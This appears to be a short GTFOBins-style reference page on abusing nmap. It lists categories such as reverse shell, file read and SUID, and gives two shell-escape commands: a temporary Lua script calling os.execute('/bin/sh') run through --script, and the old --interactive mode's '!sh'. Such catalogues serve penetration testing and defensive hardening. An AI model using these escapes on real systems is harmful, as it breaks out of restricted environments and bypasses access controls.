 .. / nmap Star 9,980
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh